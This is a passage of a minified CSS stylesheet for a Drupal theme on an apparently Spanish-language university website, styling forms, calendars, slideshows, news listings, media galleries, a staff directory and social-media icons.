li{border-right:none;}form{padding:10px;}.form-item,.form-actions{margin-top:2em;margin-bottom:2em;}::-moz-focus-inner{border:0;padding:0;}input[type="search"]::-webkit-search-decoration{display:none;}input,button,select,textarea{margin:0;vertical-align:middle;}button,input[type="reset"],input[type="submit"],input[type="button"]{text-shadow:none;-webkit-appearance:none;-moz-border-radius:3px;-webkit-border-radius:3px;-moz-background-clip:padding;-webkit-background-clip:padding;background:#C9C9C9;background-clip:padding-box;border-radius:3px;border:none;cursor:pointer;color:#fff;outline:0;overflow:visible;padding:6px 10px 7px;width:auto;*padding-top:2px;*padding-bottom:0px;}.form-actions input:hover{background:#DDD;}button{*padding-top:1px;*padding-bottom:1px;}textarea,select,input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"]{-webkit-appearance:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;background-color:#fff;border:1px solid #ccc;color:#000;outline:0;padding:2px 3px;font-size:13px;height:1.8em;*padding-top:2px;*padding-bottom:1px;*height:auto;}#block-block-2{width:49%;float:left;padding-top:20px;}#region-footer-second{width:100%;margin-bottom:20px;font-size:11px;border:thin solid #ECECEC;margin-left:0;margin-right:0;background:#e5e5e5;background:url([data-uri]);background:-moz-linear-gradient(top,#e5e5e5 0%,#fefefe 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#e5e5e5),color-stop(100%,#fefefe));background:-webkit-linear-gradient(top,#e5e5e5 0%,#fefefe 100%);background:-o-linear-gradient(top,#e5e5e5 0%,#fefefe 100%);background:-ms-linear-gradient(top,#e5e5e5 0%,#fefefe 100%);background:linear-gradient(to bottom,#e5e5e5 0%,#fefefe 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e5e5e5',endColorstr='#fefefe',GradientType=0);-webkit-box-shadow:0px 10px 10px -10px #CCC;box-shadow:0px 10px 10px -10px #CCC;}#region-footer-second  .region-footer-second-inner{background:url(/sites/all/themes/drudg7/images/escudo_footer.png) no-repeat scroll 0 0 / 290px auto;padding:40px 0 0 32px;color:#666;margin:20px 10px 20px 20px;}#block-block-3 p{text-align:center;}#block-views-calendar-block-1{background:#F2f2f2 !important;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;padding:6px 10px 10px 10px !important;}#block-views-banners-block-1 ul{text-align:center;}#block-views-banners-block ul li img,.block-views-banners-block-1 .views-row img,#block-views-actividades-block-1 img{border:thin solid #fff;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.3);box-shadow:0 0 3px 0 rgba(0,0,0,0.3);}.views-field-created,.date-display-single{color:#999;font-size:11px;}.view .date-nav-wrapper .date-heading{}.view-calendar .view-footer a{background:#336F9D;border-bottom:medium none;border-radius:3px 3px 3px 3px;color:#FFFFFF;display:inline-block;font-size:12px;margin:0 5px 5px 10px;padding:4px 7px;text-align:center;text-decoration:none;-webkit-transition:background-color .5s linear;-moz-transition:background .5s linear;-o-transition:background .5s linear;}.view-calendar .view-footer a:hover{background:#C9C9C9;}#block-views-calendar-block-1 .view .date-nav-wrapper .date-prev{top:-35px;}#block-views-calendar-block-1 .view .date-nav-wrapper .date-next{top:-35px;}#block-views-calendar-block-1 .date-nav{padding-bottom:5px;margin-bottom:5px;}#block-views-calendar-block-1 .mini-day-on a{text-decoration:none;}#block-views-calendar-block-1 .calendar-calendar .mini-day-on,#block-views-calendar-block-1 .calendar-calendar .mini-day-off{text-align:center;}#block-menu-menu-menu-agenda ul li{width:28%;display:inline-table;margin:1%;}#block-menu-menu-menu-agenda ul li a{width:100%;background:#C9C9C9;border-bottom:medium none;border-radius:3px 3px 3px 3px;color:#FFFFFF;display:inline-block;font-size:12px;margin:0 5px 5px 10px;padding:4px 7px;text-align:center;text-decoration:none;-webkit-transition:background-color .5s linear;-moz-transition:background .5s linear;-o-transition:background .5s linear;}#block-menu-menu-menu-agenda ul li a:hover{background:#053359;}#block-menu-menu-menu-agenda ul li a.active{background:#053359;}.calendar-calendar .week-view div.single-day .i_0.md_0 .view-item .calendar{width:93% !important;}.calendar-calendar div.single-day .d_2 .view-item .calendar{height:auto;}.calendar-calendar .week-view .full div.single-day div.weekview,.calendar-calendar .day-view .full div.single-day div.dayview{border:1px solid #4c4c4c;background-color:#F2F2F2;border-radius:5px;box-shadow:0 0px 3px 0 rgba(0,0,0,0.35) inset;}.calendar-calendar th.days{background:#F2F2F2;border:none;border-bottom:1px solid #4c4c4c;color:none;font-weight:none;}table.mini{outline:0;}.calendar-calendar tr td.today,.calendar-calendar tr.odd td.today,.calendar-calendar tr.even td.today{background-color:#F2F2F2;border-radius:5px;box-shadow:0 0px 3px 0 rgba(0,0,0,0.35) inset;}.year-view div.month-view div.date-nav{background-color:#CDD4D7;}.calendar-calendar div.date-nav a,.calendar-calendar div.date-nav h3{color:#336F9D;}.calendar-calendar .month-view .full td.single-day div.monthview,.calendar-calendar .week-view .full td.single-day div.weekview,.calendar-calendar .day-view .full td.single-day div.dayview{background:none;}.calendar-calendar .month-view .full tr td.single-day.today{background-color:#F2F2F2;border-radius:5px;box-shadow:0 0px 3px 0 rgba(0,0,0,0.35) inset;border-bottom:none;}.calendar-calendar .month-view .full tr td.today,.calendar-calendar .month-view .full tr.odd td.today,.calendar-calendar .month-view .full tr.even td.today{border:none;}.calendar-calendar .month-view .full td.date-box.today{border:none;}.calendar-calendar .month-view .full td,.calendar-calendar .week-view .full td,.calendar-calendar .day-view td{padding:none;}#block-views-slideshow-block ul{margin:0;padding:0;}#block-views-slideshow-block .views-field-field-leyenda{bottom:0;color:#FFFFFF;font-size:14px;left:0;line-height:22px;margin:0;padding:1%;position:absolute;width:98%;background:url(/sites/all/themes/drudg7/images/trans.png) repeat scroll 0 0 transparent;}#block-views-slideshow-block .flexslider{border:none;margin:0 0 20px;}#block-views-slideshow-block .flex-control-nav{bottom:-10px;}#block-views-slideshow-block-2 ul{margin:0;padding:0;}#block-views-slideshow-block-2{margin-bottom:20px;}#block-views-slideshow-block-2 .flexslider{border:none;background:none;border-radius:none;box-shadow:none;position:none;margin:0;}#views_slideshow_cycle_teaser_section_slideshow-block_2{height:150px;}#views_slideshow_cycle_div_slideshow-block_2_0{height:150px;}#block-views-slideshow-block-2 .views-field-field-leyenda{top:0;color:#FFFFFF;font-size:14px;left:0;line-height:22px;margin:0;padding:1%;position:absolute;width:98%;background:url(/sites/all/themes/drudg7/images/trans.png) repeat scroll 0 0 transparent;border-radius:10px 10px 0 0;}#block-views-slideshow-block-2 .views-field-field-imagen{opacity:0.4;-moz-transform:scaleY(-1);-webkit-transform:scaleY(-1);-o-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1);filter:flipv alpha(opacity='20');position:absolute;width:100%;}#block-views-slideshow-block-2 .views-field-field-imagen .field-content .reflejo{position:absolute;top:0;left:0;height:110%;width:100%;background-image:-moz-linear-gradient(center bottom,rgba(255,255,255,0) 10%,#FFFFFF 20%);background-image:-o-linear-gradient(rgb(255,255,255) 40%,rgba(255,255,255,0) 25%);background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0.1,rgba(255,255,255,0)),color-stop(0.2,rgb(255,255,255)));filter:progid:DXImageTransform.Microsoft.Gradient(gradientType=0,startColor=0,EndColorStr=#ffffff);}#block-views-slideshow-block-2 img{border-radius:6px;}#block-views-slideshow-block-2 img{height:auto;}#block-views-slideshow-block-2 .views-field-field-imagen-1{margin-bottom:10px;}#block-views-calendar-block-2{clear:both;}#block-views-calendar-block-2 .item-list ul li{padding:0;margin:0;border-bottom:thin dotted #DDDDDD;}#block-views-calendar-block-2 .item-list ul li:hover{background:#D9D9D9;}#block-views-calendar-block-2 .view-header{display:none;}#block-views-calendar-block-2 .view-header ul{font-size:14px;color:#4c4c4c;border-radius:10px 10px 0 0;border-bottom:1px solid #E5E5E5;}#block-views-calendar-block-2  .view{border-radius:10px 10px 0 0;background:#F2F2F2;box-shadow:0 2px 5px 0 rgba(0,0,0,0.3);}#block-views-calendar-block-2 .feed-icon{display:none;}#block-views-calendar-block-2 ul li,#block-views-calendar-block-2 .views-field{padding:5px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;}#block-views-calendar-block-2 .view-content{background:#fff;}.node-evento-de-agenda .field{padding:10px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;}.node-noticia .field-name-field-sinopsis{color:#333;font-size:110%;font-style:italic;}.node-noticia .field-name-field-general{border-top:1px solid #E5E5E5;border-bottom:1px solid #E5E5E5;color:#666;font-size:90%;font-style:italic;}.view-noticia.view-display-id-page .views-field-field-imagen-noticia{float:left;margin:10px;}.view-noticia.view-display-id-page .views-field-view-node{clear:both;}#block-views-noticia-block-1{display:inline-table;vertical-align:top;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1{display:inline-table;vertical-align:top;margin:10px;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1 .field-content{width:110px;background-size:cover;background-position:center;overflow:hidden;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1 .field-content img{height:auto;width:110px;}#block-views-noticia-block-2 ul li{clear:both;border-bottom:1px solid #E5E5E5;padding:5px 0;}#block-views-noticia-block-2 ul li .field-content{width:60px;background-size:cover;background-position:center;overflow:hidden;}#block-views-noticia-block-2 ul li .field-content img{width:60px;}#block-views-noticia-block-2 ul li .views-field-field-imagen-noticia{float:left;margin-right:10px;}#block-views-noticia-block-2 ul li .espacio{clear:both;}#block-views-noticia-block-2 .views-field-title{padding-left:70px;}#block-views-slideshow-block-1{display:none;}#block-views-noticia-block-1 .views-field-field-imagen-noticia{text-align:center;}#block-views-slideshow-block-1 .flexslider{box-shadow:none;}#block-views-slideshow-block-1 .flex-control-thumbs li{float:none;padding-right:10px;padding-top:5px;width:auto;}#block-views-slideshow-block-1 .flex-direction-nav a{margin:140px 47px 0;}#block-views-slideshow-block-1 #flexslider-1 .views-field-field-imagen{background:gray;padding:5px 10px 10px;right:0;top:6px;position:absolute;}#block-views-noticia-block-3 .item-list ul li{margin:0;}#block-views-noticia-block-3 .item-list ul li .flexslider{border-radius:none;box-shadow:none;margin:0;}#block-views-noticia-block-3 .flex-control-thumbs li{width:60px;margin:5px;}#block-views-noticia-block-3 .flexslider{box-shadow:none;}#block-views-galer-a-de-imagenes-block-2 .flexslider{box-shadow:none;}#block-views-galer-a-de-imagenes-block-2 .flex-control-thumbs li{width:60px;margin:4px;}#block-views-galer-a-de-imagenes-block-2 img{width:70px;height:auto;}#block-views-galer-a-de-imagenes-block-2 ul li{margin:0;}.view-id-galer_a_de_imagenes.view-display-id-page img{margin:4px;width:70px;height:auto;}#block-views-galer-a-de-imagenes-block-1 img{margin:4px;width:70px;height:auto;}#node-galeria-de-imagenes-9 img{margin:4px;}#node-galeria-de-imagenes-9 .field-item{display:inline-block;}.node-galeria-de-videos img{margin:4px;}.node-galeria-de-videos .field-item{display:inline-block;}.view-galeria-de-videos.view-display-id-page img{width:100px;height:auto;}#block-views-galeria-de-videos-block-1 li{margin:0;text-align:center;}#block-views-galeria-de-videos-block-1 img{margin-bottom:10px;width:91px;height:auto;}#block-views-galeria-de-videos-block-2 img{margin:8px;}#block-views-galeria-de-audio-block-1 ul li,#block-views-galeria-de-videos-block-2 ul li{padding-top:5px;margin:0;text-align:left;border-bottom:thin dotted #DDDDDD;min-height:70px;}#block-views-galer-a-de-imagenes-block-2 .views-field-field-imagenes{float:left;margin-right:10px;margin-bottom:5px;}#block-views-galer-a-de-imagenes-block-2  ul li{min-height:80px;border-bottom:thin dotted #DDDDDD;}#block-views-galeria-de-videos-block-2 .views-field-field-url-galeria-videos{float:left;margin-right:10px;}#node-galeria-de-videos-50 img{margin:4px;}#node-galeria-de-videos-50 .field-item{display:inline-block;}#block-views-galeria-de-videos-block-2 img{width:70px;height:auto;}.view-galeria-de-audio.view-display-id-page .views-field-view-node-1 a{background:url(/sites/all/themes/drudg7/images/img_biblioteca_audio.png) no-repeat scroll 0 0 / 70px 50px transparent;width:70px;height:50px;text-indent:75px;overflow:hidden;float:left;margin-right:5px;}#block-views-galeria-de-audio-block-1 ul li{margin:0;}#block-views-galeria-de-audio-block-1 .views-field-view-node a{background:url(/sites/all/themes/drudg7/images/img_biblioteca_audio.png) no-repeat scroll 0 0 / 70px 50px transparent;width:70px;height:50px;text-indent:75px;overflow:hidden;float:left;margin-right:5px;}#block-views-galeria-de-audio-block-1 .views-field-nothing-1{clear:both;}div.jp-interface{border:none;}div.jp-playlist{border:none;}.jp-type-playlist ul li{background:none !important;margin:0 !important;}div.jp-audio{width:280px;}div.jp-playlist ul{padding:0;}div.jp-audio div.jp-type-playlist a.jp-previous{left:3px;}div.jp-audio div.jp-type-playlist a.jp-play,div.jp-audio div.jp-type-playlist a.jp-pause{left:33px;}div.jp-audio div.jp-type-playlist a.jp-next{left:73px;}div.jp-audio div.jp-type-playlist a.jp-stop{left:103px;}div.jp-audio div.jp-type-playlist div.jp-progress{left:137px;}div.jp-audio div.jp-type-playlist div.jp-current-time,div.jp-audio div.jp-type-playlist div.jp-duration{left:137px;}div.jp-audio div.jp-type-playlist div.jp-volume-bar{left:195px;top:17px;}div.jp-audio div.jp-type-playlist a.jp-mute,div.jp-audio div.jp-type-playlist a.jp-unmute{left:155px;top:11px;}#block-menu-menu-men- li.leaf,#block-system-main-menu li.leaf{list-style-type:none;list-style-image:url(/sites/all/themes/drudg7/images/li_arrow.png);}#block-menu-menu-men- ul li ul{display:none;}#block-menu-menu-men- .menu li{padding:0 5px 0 15px;}#block-menu-menu-men- li a.active,#block-menu-menu-men- li a:visited,#block-menu-menu-men- a:link{color:#666666;}#block-menu-menu-men- ul li.collapsed{list-style-image:url(/sites/all/themes/drudg7/images/li_arrow.png);}#block-views-directorio-block-2{background:#E5E5E5;box-shadow:0 3px 7px 0 rgba(0,0,0,0.2) inset;padding:20px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;}#block-views-directorio-block-2 li{padding-bottom:10px;padding-top:10px;}#block-views-directorio-block-2 .views-field-field-fotograf-a{float:left;margin-right:10px;}#block-views-directorio-block-2 .negrita{color:#336F9D;}#block-views-directorio-block-1 .views-field-field-fotograf-a,.view-id-directorio.view-display-id-page  .views-field-field-fotograf-a{float:left;margin:4px 10px 10px 10px;}#block-views-directorio-block-1 ul li .views-field-nothing,.view-id-directorio.view-display-id-page  ul li .views-field-nothing{clear:both;}.view-directorio.view-id-directorio.view-display-id-page .view-content .item-list h3 > .active{font-weight:normal;}.view-directorio.view-id-directorio.view-display-id-page .piso1{float:left;margin:10px 0 0 30px;}.view-directorio.view-id-directorio.view-display-id-page .piso2{float:left;margin:10px 0 0 60px;}.view-directorio.view-id-directorio.view-display-id-page .view-content ul li{border-bottom:thin dotted #DEDEDE;clear:both;display:table;margin-bottom:20px;width:98%;}#block-views-banners-block ul li{display:inline-block;margin:1px;}#block-views-banners-block-1 ul li{display:inline-block;}#block-views-banners-block-2 .item-list ul{text-align:center;}#block-views-banners-block-3 .item-list ul{text-align:center;}#block-views-liston-block{margin:0;}#block-views-liston-block .views-row{padding:0;border-bottom:none;}#block-views-liston-block img{display:block;}.node-page-56 .content img{text-align:center;}.view-liston img{width:100%;height:auto;}#udg_menu_principal #udg-menu-logo{padding:4px 11px;}.view-tablero li{background:url(/sites/all/themes/drudg7/images/down_arrow.png) no-repeat scroll 0 13px transparent;margin:0;padding-left:20px !important;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;}#block-views-tablero-block-1 .view-tablero li{background:url(/sites/all/themes/drudg7/images/link_out.png) no-repeat scroll 0 13px transparent;margin:0;padding-left:20px !important;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;}#block-views-redes-sociales-block .views-field-php .field-content a{width:32px;height:30px;text-indent:42px;margin-right:1em;overflow:hidden;float:right;}#block-views-redes-sociales-block .facebook{background:url(/sites/all/themes/drudg7/images/feis.jpg) no-repeat;}#block-views-redes-sociales-block .twitter{background:url(/sites/all/themes/drudg7/images/tuiter.jpg) no-repeat;}#block-views-redes-sociales-block .google{background:url(/sites/all/themes/drudg7/images/r_gplus.png) no-repeat;}#block-views-redes-sociales-block .youtube{background:url(/sites/all/themes/drudg7/images/cuts.jpg) no-repeat;}#block-views-redes-sociales-block .linkedin{background:url(/sites/all/themes/drudg7/images/r_linkedin.png) no-repeat;}#block-views-redes-sociales-block .foursquare{background:url(/sites/all/themes/drudg7/images/r_foursquare.png) no-repeat;}#block-views-redes-sociales-block .flickr{background:url(/sites/all/themes/drudg7/images/r_flikr.png) no-repeat;}#block-views-redes-sociales-block .pinterest{background:url(/sites/all/themes/drudg7/images/r_pinterest.png) no-repeat;}#block-views-redes-sociales-block .instagram{background:url(/sites/all/themes/drudg7/images/insta.jpg) no-repeat;}#block-views-redes-sociales-block .views-row{border:none;}#block-menu-block-1{display:none;}.block-menu-block ul li.leaf{list-style-type:square;list-style-image:url(/sites/all/themes/drudg7/images/li_arrow.png);;}.block-menu-block ul li.expanded{list-style-image:url(/sites/all/themes/drudg7/images/menu-expanded.png);}#block-views-noticia-block-4 li{margin:0;text-align:center;}#block-views-noticia-block-4 img{margin-bottom:10px;width:91px;height:auto;margin-right:2px;}#block-views-aviso-emergente-block ul,#block-views-aviso-emergente-block{margin-bottom:0 !important;}#block-views-aviso-emergente-block li{border:none;padding:0;}.Aviso{min-height:30px;padding:26px 15px 20px 80px;background:url(/sites/all/themes/drudg7/images/aviso.png) no-repeat 6px 10px;border:solid 2px #FFBF00;}.Obituario{min-height:30px;padding:26px 15px 20px 80px;background:url(/sites/all/themes/drudg7/images/obituario.png) no-repeat 6px 5px;-webkit-box-shadow:inset 0 0 12px 0 rgba(0,0,0,0.4);box-shadow:inset 0 0 12px 0 rgba(0,0,0,0.4);}.Informativo{min-height:30px;padding:26px 15px 20px 80px;background:url(/sites/all/themes/drudg7/images/informativo.png) no-repeat 6px 2px;}#block-views-aviso-emergente-block .field-content{background:rgb(237,237,237);background:-moz-linear-gradient(top,rgba(237,237,237,1) 0%,rgba(255,255,255,1) 47%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(237,237,237,1)),color-stop(47%,rgba(255,255,255,1)));background:-webkit-linear-gradient(top,rgba(237,237,237,1) 0%,rgba(255,255,255,1) 47%);background:-o-linear-gradient(top,rgba(237,237,237,1) 0%,rgba(255,255,255,1) 47%);background:-ms-linear-gradient(top,rgba(237,237,237,1) 0%,rgba(255,255,255,1) 47%);background:linear-gradient(to bottom,rgba(237,237,237,1) 0%,rgba(255,255,255,1) 47%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed',endColorstr='#ffffff',GradientType=0);}.view-bancen-display-id-page .views-field-field-imagen-bancen{float:center;margin:10px;}.view-bancen-display-id-page .views-field-view-node{clear:both;}#block-views-bancen-block{display:inline-table;vertical-align:top;width:50%;}#block-views-bancen-block .views-field-field-imagen-bancen{display:inline-table;vertical-align:top;margin:10px;}#block-views-bancen-block-1{display:inline-table;vertical-align:top;width:50%;}#block-views-bancen-block-1 .views-field-field-imagen-bancen{display:inline-table;vertical-align:top;margin:10px;}#block-views-bancen-block-2{display:inline-table;vertical-align:top;width:50%;}#block-views-bancen-block-2 .views-field-field-imagen-bancen{display:inline-table;vertical-align:top;margin:10px;}#block-views-bancen-block-3{display:inline-table;vertical-align:top;width:50%;}#block-views-bancen-block-3 .views-field-field-imagen-bancen{display:inline-table;vertical-align:top;margin:10px;}#block-views-rscucs-block .views-row{border:none;display:inline-block;margin:5px;}#block-views-rscucs-block .view-content{text-align:center;}.view-panelpub td{vertical-align:top;}.view-panelpub tr:hover td,tr.even:hover,td.active,tr.odd:hover,td.active{background:transparent;}.view-panelpub td:hover td,td active{background:#ededed;}
